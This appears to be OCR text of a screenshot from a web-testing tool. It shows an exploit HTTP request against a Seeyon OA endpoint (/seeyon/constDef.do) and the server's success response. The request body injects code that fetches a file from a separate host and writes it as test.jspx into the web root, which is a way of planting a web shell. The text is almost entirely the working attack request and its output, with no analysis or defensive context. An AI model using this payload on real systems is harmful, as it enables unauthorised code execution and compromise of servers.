 uest
数据包扫描 热加载 构造请求
Responses 21bytes / 101ms
POST /seeyon/constDef.do HTTP/1.1
Host ? : 172.16.135.236:8089
accept: */*
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0D3102C6F8445B2207B3A29DF9C4BAE6; hostname=172.16.135.220:8089;
login_locale=zh_CN; loginPageURL=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 545
method=newConstDef&constKey=uddd1&constDefine=new+File('../webapps/ROOT/test.jspx')+<<
+new+URL('http%3a//192.168.88.237%3a18080/123.txt').text&constType=2
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Content-Type: text/json; charset=ut
4 Date: Mon, 22 Jul 2024 11:59:01 GMT
5 Connection: close
6 Server: SY8045
7 Content-Length: 21
8
9 {
10 "error": "ok"
11 }